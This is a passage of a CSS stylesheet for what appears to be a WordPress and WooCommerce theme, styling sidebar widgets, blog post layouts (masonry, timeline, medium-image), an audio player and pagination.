.s-dark-wrap ul.s-rounded.s-dark-gray-3 a:hover {
  background-color: #10b765;
  color: #fff;
}
.s-dark-wrap ul.s-default.s-gray a:hover,
.s-dark-wrap ul.s-icon-text.s-gray a:hover,
.s-dark-wrap ul.s-default.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-3 a:hover {
  color: #10b765;
}
/*Widget Post*/
.widget_posts_item {
  padding-bottom: 15px;
  font-size: 13px;
  line-height: 2;
}
.widget_posts_item:last-child {
  padding-bottom: 0;
}
.widget_posts_item + .widget_posts_item {
  padding-top: 15px;
  border-top: 1px solid #eeeeee;
}
.widget-posts-thumbnail {
  width: 76px;
  float: left;
  margin-right: 10px;
}
.widget-posts-thumbnail .entry-thumbnail a.prettyPhoto {
  width: 20px;
  height: 20px;
  line-height: 20px;
  font-size: 10px;
}
.widget-posts-content-wrap {
  position: relative;
  overflow: hidden;
}
.widget-posts-title {
  display: block;
  margin-bottom: 5px;
  margin-top: -5px;
}
.widget-posts-title:hover {
  text-decoration: none;
}
.widget_posts_item .owl-theme .owl-controls {
  display: none !important;
}
/*Widget Recent Twitter*/
.widget-twitter-item {
  line-height: 2.2;
}
.widget-twitter-item a {
  color: #00bbff;
}
.widget-twitter-item i {
  font-size: 18px;
  float: left;
  margin-top: 10px;
  margin-right: 15px;
}
.twitter-content {
  position: relative;
  overflow: hidden;
}
.widget-twitter-item + .widget-twitter-item {
  margin-top: 25px;
}
.twitter-time {
  color: #333;
  margin-top: 5px;
  display: block;
}
/*Widget Instagram*/
ul.instagram-pics {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
ul.instagram-pics li {
  display: inline-block;
  padding: 0;
  margin: 0;
}
ul.instagram-pics a {
  display: block;
  position: relative;
  overflow: hidden;
}
ul.instagram-pics a:before {
  content: "";
  position: absolute;
  width: 101%;
  height: 101%;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
}
ul.instagram-pics a:hover:before {
  opacity: 1;
}
ul.instagram-pics a img {
  width: 100%;
}
ul.instagram-pics + p {
  font-family: 'Montserrat';
  color: #00bbff;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin: 10px 0 0 0;
}
.instagram-col-2 ul.instagram-pics li {
  width: 50%;
}
.instagram-col-3 ul.instagram-pics li {
  width: 33.33333333%;
}
.instagram-col-4 ul.instagram-pics li {
  width: 25%;
}
.instagram-col-5 ul.instagram-pics li {
  width: 20%;
}
.instagram-col-6 ul.instagram-pics li {
  width: 16.66666667%;
}
.instagram-col-8 ul.instagram-pics li {
  width: 12.5%;
}
.instagram-padding-2 ul.instagram-pics {
  margin-left: -2px;
  margin-right: -2px;
  margin-top: -2px;
}
.instagram-padding-2 ul.instagram-pics li {
  padding: 2px;
}
.instagram-padding-3 ul.instagram-pics {
  margin-left: -3px;
  margin-right: -3px;
  margin-top: -3px;
}
.instagram-padding-3 ul.instagram-pics li {
  padding: 3px;
}
/* Widget Recent Portfolio */
.widget-recent-portfolio ul {
  font-size: 0;
  padding: 0;
  list-style: none;
  margin: 0 -2px;
}
.widget-recent-portfolio ul li {
  display: inline-block;
  padding: 2px;
  width: 100%;
}
.widget-recent-portfolio ul li a {
  display: block;
  position: relative;
  overflow: hidden;
}
.widget-recent-portfolio ul li a:before {
  content: "";
  position: absolute;
  display: block;
  width: 101%;
  height: 101%;
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.widget-recent-portfolio ul li a:hover:before {
  opacity: 1;
}
.widget-recent-portfolio ul.columns-2 li {
  width: 50%;
}
.widget-recent-portfolio ul.columns-3 li {
  width: 33.33333333333333%;
}
.widget-recent-portfolio ul.columns-4 li {
  width: 25%;
}
.widget-recent-portfolio ul.columns-5 li {
  width: 20%;
}
.widget-recent-portfolio ul.columns-6 li {
  width: 16.66666666666667%;
}
/* Widget Banner*/
.widget-banner .widget-image-wrap a {
  display: block;
  position: relative;
  overflow: hidden;
}
.widget-banner .widget-image-wrap a:before {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 0;
  z-index: 1;
  -webkit-transition: opacity 0.35s linear;
  -moz-transition: opacity 0.35s linear;
  -ms-transition: opacity 0.35s linear;
  -o-transition: opacity 0.35s linear;
  transition: opacity 0.35s linear;
}
.widget-banner .widget-image-wrap a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.widget-banner .widget-image-wrap a:hover:before {
  opacity: 1;
}
.widget-banner .widget-image-wrap a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.product-widget-thumb {
  float: left;
  width: 64px;
  margin-right: 15px;
  position: relative;
}
.product-widget-thumb .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-widget-thumb .product-quick-view {
  font-size: 0;
  text-align: center;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 14px;
  left: 0;
  right: 0;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  z-index: 3;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-widget-thumb .product-quick-view i {
  font-size: 14px;
}
.product-widget-inner {
  position: relative;
  overflow: hidden;
}
.product-widget-cat {
  font-size: 13px;
  letter-spacing: 0.05em;
  line-height: 1.5;
  margin-bottom: 10px;
}
.product-widget-title {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
}
.product-widget-price-wrap .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
}
.product-widget-price-wrap .star-rating + .price {
  display: inline-block !important;
  vertical-align: middle;
}
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin: 0;
}
.woocommerce ul.product_list_widget li + li {
  margin-top: 30px;
}
.woocommerce ul.product_list_widget li img {
  float: none;
  margin: 0;
  width: 100%;
}
.woocommerce ul.product_list_widget li:hover .product-widget-thumb .product-link,
.woocommerce ul.product_list_widget li:hover .product-widget-thumb .product-quick-view {
  opacity: 1;
  visibility: visible;
}
.woocommerce ul.product_list_widget li a {
  font-weight: normal;
}
.sidebar aside + aside,
.wpb_widgetised_column aside + aside {
  margin-top: 45px;
}
.sidebar select,
.wpb_widgetised_column select {
  width: 100%;
}
.sidebar .widget-contact-info,
.wpb_widgetised_column .widget-contact-info {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sidebar .widget-contact-info > li > i.fa,
.wpb_widgetised_column .widget-contact-info > li > i.fa {
  width: 18px;
}
.sidebar .mail-chimp-wrapper > p,
.wpb_widgetised_column .mail-chimp-wrapper > p {
  line-height: 28px;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button,
.wpb_widgetised_column .mail-chimp-wrapper .mail-chimp-button {
  position: relative;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button > input,
.wpb_widgetised_column .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: #fbfbfb;
  color: #222;
  border: none;
  line-height: 1;
  height: 30px;
  width: 100%;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button > button,
.wpb_widgetised_column .mail-chimp-wrapper .mail-chimp-button > button {
  border: none;
  background: none;
  position: absolute;
  right: 5px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button > button > span,
.wpb_widgetised_column .mail-chimp-wrapper .mail-chimp-button > button > span {
  display: none;
}
.sidebar .footer-logo .sub-description,
.wpb_widgetised_column .footer-logo .sub-description {
  padding-top: 28px;
  line-height: 28px;
}
.sidebar .widget-text-intro,
.wpb_widgetised_column .widget-text-intro {
  font-size: 24px;
  text-align: center;
  border: dashed 3px #c5c5c5;
  padding: 55px 10px;
  font-weight: 400;
}
.widget-payment-gate {
  padding-top: 10px;
}
.widget-payment-gate .payment-gate {
  list-style: none;
  display: inline-block;
}
.widget-payment-gate li {
  float: left;
  display: inline-block;
  padding-right: 4px;
  padding-top: 5px;
  padding-bottom: 5px;
}
.widget-payment-gate li:last-child {
  padding-right: 0;
}
.widget-payment-gate li:hover {
  opacity: 0.6;
}
.widget-payment-gate image {
  max-width: 46px;
  max-height: 28px;
}
.widget-partner-carousel .owl-carousel .owl-item {
  height: 180px;
  display: table;
  text-align: center;
}
.widget-slideshow-images {
  position: relative;
}
.widget-slideshow-images .description {
  margin-top: 20px;
}
.widget-slideshow-images .description .center {
  text-align: center;
}
.widget-slideshow-images .description .right {
  text-align: right;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 30px;
  height: 30px;
  border: solid 2px #fff;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  background-color: transparent;
  opacity: 0.4;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div:hover {
  opacity: 1;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div.owl-prev {
  left: 20px;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div.owl-next {
  right: 20px;
}
.widget-free-text {
  position: relative;
}
.widget-free-text .title .center,
.widget-free-text .description .center {
  text-align: center;
}
.widget-free-text .title .right,
.widget-free-text .description .right {
  text-align: right;
}
.widget-free-text .title {
  margin-top: 20px;
  font-size: 14px;
  margin-bottom: 0;
}
.widget-free-text .description {
  margin-top: 10px;
}
.widget-free-text .description p {
  margin-bottom: 15px;
}
.widget-free-text .link a {
  text-transform: uppercase;
  letter-spacing: 1px;
}
.widget-accordion .panel-default {
  border-radius: 0px;
  border: solid 1px #ddd;
  margin-bottom: 15px;
}
.widget-accordion .panel-heading {
  background-color: transparent;
  padding: 0;
  border: none;
  position: relative;
}
.widget-accordion .panel-heading h4.panel-title {
  margin-bottom: 0;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] {
  display: block;
  width: 100%;
  padding: 15px 15px 15px 20px;
  font-size: 14px;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] span {
  padding-left: 20px;
}
.widget-accordion .panel-heading a[data-toggle='collapse']:before {
  content: "\f105";
  font-family: fontawesome;
  position: absolute;
  top: 13px;
  font-size: 18px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.widget-accordion .panel-heading a[aria-expanded='true'] {
  background-color: #333;
  border-color: #333;
  color: #fff;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.widget-accordion .panel-heading a[aria-expanded='true']:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.widget-accordion .panel-heading a[aria-expanded='false']:focus,
.widget-accordion .panel-heading a[aria-expanded='false']:active {
  color: #333;
}
.widget-accordion .panel-content {
  padding: 15px;
}
.widget-accordion .panel-content .description {
  margin-top: 15px;
}
.widget-accordion .panel-content p {
  margin-bottom: 0;
}
footer.main-footer-wrapper .sidebar aside.widget-map-scroll-up {
  margin-top: 0;
}
.left-sidebar,
.right-sidebar {
  margin-bottom: 100px;
}
.widget-mailchimp {
  position: relative;
}
.widget-mailchimp .bg-img {
  padding-top: 130px;
  padding-bottom: 130px;
  background-size: cover;
  background-position: center center;
}
.widget-mailchimp .bg-mailchimp-overlay {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.55);
}
.widget-mailchimp input[type="email"] {
  background-color: transparent;
  width: 429px;
  display: inline-block;
}
.widget-mailchimp .entry-content.mailchimp input[type="submit"] {
  border: 0;
  padding: 18px 0 17px 0px;
  margin-left: 15px;
  width: 120px;
  min-width: 120px;
  display: inline;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
h2.widgettitle {
  font-size: 14px;
  font-weight: 400;
}
h2.widgettitle:before {
  content: "";
  width: 8px;
  height: 8px;
  display: inline-block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-right: 10px;
  vertical-align: middle;
}
@media (max-width: 320px) {
  .search-form-lg .search-form {
    margin: 0;
    text-align: center;
  }
  .search-form-lg button[type="submit"] {
    position: relative;
    margin-top: 20px;
  }
}
/**
 * 6.0 - Blog
 * ----------------------------------------------------------------------------
 */
.blog-wrap {
  margin-bottom: 100px;
}
.blog-wrap.masonry.layout-container-fluid {
  padding: 0 15px;
}
.blog-inner article {
  padding-bottom: 70px;
  border-bottom: 1px solid #eeeeee;
}
.blog-inner article + article {
  margin-top: 70px;
}
.entry-quote-wrap {
  background-color: #00bbff;
  border: 4px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 35px;
  color: #fff;
}
.entry-quote-wrap a:hover,
.entry-quote-wrap a:focus {
  color: inherit;
}
.entry-quote-wrap blockquote {
  padding: 0;
  margin: 0;
  border: none;
  position: relative;
  overflow: hidden;
}
.entry-quote-wrap blockquote:before {
  display: none;
}
.entry-quote-wrap p {
  font-size: 24px;
  font-weight: 600;
  letter-spacing: 0.05em;
  line-height: 2.2;
  font-family: inherit;
  font-style: normal;
  margin-bottom: 20px;
}
.entry-quote-wrap cite {
  font-family: 'Montserrat';
  font-size: 18px;
  line-height: 2;
  text-transform: uppercase;
  display: block;
  text-align: right;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 0;
}
.entry-quote-wrap cite a:hover {
  color: inherit;
}
.entry-quote-wrap i {
  float: left;
  font-size: 28px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-link-wrap {
  background-color: #00bbff;
  border: 4px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 35px;
  color: #fff;
}
.entry-link-wrap p {
  margin: 0;
  font-size: 24px;
  font-weight: 600;
  letter-spacing: 0.05em;
  line-height: 2.2;
  position: relative;
  overflow: hidden;
}
.entry-link-wrap i {
  float: left;
  font-size: 28px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-link-wrap a:hover {
  color: inherit;
}
.entry-thumbnail-wrap {
  margin-bottom: 55px;
}
.entry-thumbnail {
  position: relative;
}
.entry-thumbnail a.prettyPhoto {
  position: absolute;
  bottom: 0;
  width: 56px;
  height: 55px;
  right: 0;
  line-height: 54px;
  font-size: 16px;
  text-align: center;
  color: #FFFFFF;
  z-index: 2;
  opacity: 0;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail a.entry-thumbnail-overlay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  z-index: 1;
  background-color: rgba(17, 17, 17, 0.3);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail:hover a.entry-thumbnail-overlay:before {
  opacity: 1;
}
.entry-thumbnail:hover a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  opacity: 0.6;
  width: 80px;
  height: 80px;
  font-size: 80px;
  line-height: 80px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.entry-thumbnail-overlay img {
  width: 100%;
  display: block;
}
h3.entry-post-title {
  font-size: 24px;
  margin-bottom: 15px;
  letter-spacing: 0.05em;
  line-height: 1.6;
}
h3.entry-post-title a {
  color: inherit;
}
.entry-post-meta-wrap {
  margin-bottom: 25px;
}
.entry-post-meta-wrap ul.entry-meta {
  margin: 0;
  padding: 0;
  list-style-type: none;
  font-size: 0;
}
.entry-post-meta-wrap ul.entry-meta li {
  display: inline;
  font-size: 14px;
  font-style: italic;
  line-height: 1.8;
  margin-right: 40px;
  vertical-align: middle;
}
.entry-post-meta-wrap ul.entry-meta li span {
  font-weight: normal;
  margin-bottom: 0;
  text-transform: none;
  color: #444444;
}
.entry-post-meta-wrap ul.entry-meta li a {
  color: #10b765;
}
.entry-post-meta-wrap ul.entry-meta li:last-child {
  margin-right: 0;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
  color: #10b765;
}
.entry-excerpt p {
  margin-bottom: 0;
  line-height: 2.2;
}
.entry-content-footer {
  margin-top: 45px;
}
.social-share-wrap .m-button-xs {
  display: none;
}
.social-share-hover .social-share-wrap {
  display: inline-block;
  position: relative;
  margin-left: 15px;
}
.social-share-hover .social-share-wrap:hover ul.social-profile {
  opacity: 1;
  visibility: visible;
}
.social-share-hover .social-share-wrap .m-button-xs {
  display: inline-block;
}
.social-share-hover ul.social-profile {
  position: absolute;
  z-index: 1;
  white-space: nowrap;
  background-color: #444;
  padding: 5px 10px;
  left: 50%;
  opacity: 0;
  visibility: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transform: translateX(-50%) translateY(5px);
  -moz-transform: translateX(-50%) translateY(5px);
  -ms-transform: translateX(-50%) translateY(5px);
  -o-transform: translateX(-50%) translateY(5px);
  transform: translateX(-50%) translateY(5px);
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  -webkit-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -moz-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -ms-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -o-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
}
.social-share-hover ul.social-profile:before {
  content: "";
  position: absolute;
  display: block;
  border-top: 5px solid transparent;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-bottom: 5px solid #444;
  top: -10px;
  left: 0;
  right: 0;
  width: 10px;
  margin: auto;
}
.social-share-hover ul.social-profile li {
  margin: 0;
}
.social-share-hover ul.social-profile li a {
  background-color: transparent;
}
.social-share-hover ul.social-profile li a:hover i {
  color: #10b765;
}
.social-share-hover .m-button-xs {
  min-width: 0;
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  vertical-align: middle;
}
.social-share-hover .micon {
  font-size: 18px;
  vertical-align: middle;
  margin-top: -4px;
  display: inline-block;
}
/*jp-player*/
.jp-type-single {
  background-color: #444;
  color: #fff;
}
.jp-details {
  height: 100px;
  padding: 0 25px;
  position: relative;
  font-family: 'Montserrat';
  font-size: 14px;
}
.jp-details:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.jp-details-inner {
  display: inline-block;
  max-width: 95%;
  vertical-align: middle;
}
.jp-title {
  text-transform: uppercase;
  line-height: 1.6;
  font-size: 14px;
  margin-right: 55px;
}
.jp-time-holder {
  display: block;
  height: 100px;
  position: absolute;
  right: 25px;
  top: 0;
  margin: auto;
  bottom: 0;
}
.jp-time-holder:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.jp-time-holder div {
  display: inline-block;
}
.jp-current-time {
  color: #10b765;
}
.jp-interface {
  background-color: #666;
  height: 70px;
}
.jp-controls {
  width: 60px;
  height: 100%;
  display: inline-block;
  border-right: 1px solid #888;
  text-align: center;
  margin-right: 20px;
}
a.jp-play,
a.jp-pause {
  font-size: 30px;
}
a.jp-play i,
a.jp-pause i {
  line-height: 70px;
}
.jp-progress {
  display: inline-block;
  height: 100%;
  vertical-align: top;
  width: calc(100% - 110px);
  position: relative;
}
.jp-seek-bar {
  height: 11px;
  background: #fff;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}
.jp-play-bar {
  background-size: 11px 11px;
  background-color: #10b765;
  height: 100%;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.23931623931624%;
}
.embed-responsive.embed-responsive-blog-related {
  padding-bottom: 65%;
}
/*owl-carousel*/
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev,
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 20px;
}
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  right: 20px;
}
@media (min-width: 992px) {
  .blog-style-large-image article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
    width: 100px;
    height: 100px;
    font-size: 100px;
    line-height: 100px;
  }
  .blog-style-large-image.no-sidebar article {
    padding-bottom: 80px;
  }
  .blog-style-large-image.no-sidebar article + article {
    margin-top: 80px;
  }
}
@media (min-width: 768px) {
  .blog-style-medium-image article:not(.format-audio):not(.format-link):not(.format-quote) .entry-thumbnail-wrap {
    float: left;
    width: 50%;
    padding-right: 15px;
    margin-bottom: 0;
  }
  .blog-style-medium-image article:not(.format-audio):not(.format-link):not(.format-quote) .entry-thumbnail-wrap + .entry-content-wrap {
    float: right;
    width: 50%;
    padding-left: 15px;
  }
  .blog-style-medium-image article {
    padding-bottom: 65px;
  }
  .blog-style-medium-image article + article {
    margin-top: 65px;
  }
  .blog-style-medium-image .entry-excerpt p {
    max-height: 8.8em;
    overflow: hidden;
  }
  .blog-style-medium-image:not(.no-sidebar) h3.entry-post-title {
    font-size: 18px;
  }
  .blog-style-medium-image:not(.no-sidebar) .entry-post-meta-wrap ul.entry-meta li {
    font-size: 13px;
    line-height: 2.2;
    margin-right: 10px;
  }
  .blog-style-medium-image:not(.no-sidebar) article:not(.format-audio):not(.format-link):not(.format-quote) .entry-thumbnail-wrap {
    width: 44.44444444444444%;
  }
  .blog-style-medium-image:not(.no-sidebar) article:not(.format-audio):not(.format-link):not(.format-quote) .entry-thumbnail-wrap + .entry-content-wrap {
    width: 55.55555555555556%;
  }
}
@media (min-width: 768px) {
  .blog-style-masonry {
    margin: 0 -15px;
  }
  .blog-style-masonry article {
    float: left;
    padding: 0 15px 35px 15px;
    border-bottom: none;
  }
  .blog-style-masonry .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-style-masonry .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 35px 20px 25px 20px;
  }
  .blog-style-masonry .entry-quote-wrap {
    background-color: #f8f8f8;
    padding: 35px 20px 25px 20px;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #444;
  }
  .blog-style-masonry .entry-quote-wrap p {
    font-size: 16px;
  }
  .blog-style-masonry .entry-quote-wrap cite {
    font-size: 14px;
    color: #10b765;
  }
  .blog-style-masonry .entry-quote-wrap i {
    font-size: 24px;
  }
  .blog-style-masonry .entry-link-wrap {
    background-color: #f8f8f8;
    padding: 35px 20px 25px 20px;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #444;
  }
  .blog-style-masonry .entry-link-wrap p {
    font-size: 16px;
  }
  .blog-style-masonry .entry-link-wrap i {
    font-size: 24px;
  }
  .blog-style-masonry article + article {
    margin-top: 0;
  }
  .blog-style-masonry h3.entry-post-title {
    font-size: 18px;
    line-height: 1.6;
    margin-bottom: 20px;
  }
  .blog-style-masonry .entry-post-meta-wrap ul.entry-meta li {
    font-size: 13px;
    margin-right: 10px;
  }
  .blog-style-masonry .entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
    display: none;
  }
  .blog-style-masonry .entry-post-meta-wrap {
    margin-bottom: 15px;
  }
  .blog-style-masonry .jp-time-holder {
    display: none;
  }
  .blog-style-masonry .jp-title {
    margin-right: 0;
    font-size: 12px;
    line-height: 2.2;
  }
  .blog-style-masonry .entry-content-footer {
    display: none;
  }
  .blog-style-masonry .jp-details {
    height: 70px;
  }
  .blog-style-masonry .entry-excerpt p {
    max-height: 8.8em;
    overflow: hidden;
  }
  .blog-style-masonry.blog-col-2 article {
    width: 50%;
  }
  .blog-style-masonry.blog-col-3 article {
    width: 33.33333333333333%;
  }
  .blog-style-masonry.blog-col-4 article {
    width: 25%;
  }
  .blog-style-masonry.blog-col-5 article {
    width: 20%;
  }
}
@media (min-width: 768px) {
  .blog-style-timeline {
    padding-left: 200px;
    position: relative;
  }
  .blog-style-timeline:before {
    content: "";
    display: block;
    width: 5px;
    height: 100%;
    background-color: #eeeeee;
    position: absolute;
    left: 130px;
  }
  .blog-style-timeline article:last-child {
    padding-bottom: 0;
    border-bottom: none;
  }
  .blog-style-timeline article {
    position: relative;
    padding-bottom: 60px;
  }
  .blog-style-timeline article + article {
    margin-top: 60px;
  }
  .entry-timeline {
    position: absolute;
    top: 40px;
    left: -70px;
  }
  .timeline-note {
    width: 14px;
    height: 14px;
    background-color: #fff;
    display: block;
    border-radius: 100%;
    position: absolute;
    left: -4px;
    border: 1px solid #eee;
    padding: 2px;
  }
  .timeline-note:before {
    content: "";
    width: 100%;
    height: 100%;
    display: block;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color: #10b765;
  }
  .timeline-note:after {
    content: "";
    width: 100%;
    height: 100%;
    display: block;
    opacity: 0;
    border: 1px solid #10b765;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
  }
  .blog-style-timeline article:hover .timeline-note:after {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 1;
  }
  .timeline-date {
    position: absolute;
    right: 12px;
    white-space: nowrap;
    background-color: #222;
    color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 10px 15px;
    font-size: 12px;
    line-height: 1;
    top: -9px;
  }
  .timeline-date:after {
    content: "";
    display: block;
    position: absolute;
    border: 5px solid transparent;
    border-left-color: #222;
    left: 100%;
    top: 50%;
    width: 0;
    height: 0;
    margin-top: -5px;
  }
}
.blog-paging-default {
  margin-top: 45px;
  text-align: center;
  position: relative;
  height: 50px;
}
.blog-paging-default ul.pagination {
  padding: 0;
  margin: 0;
  line-height: 0;
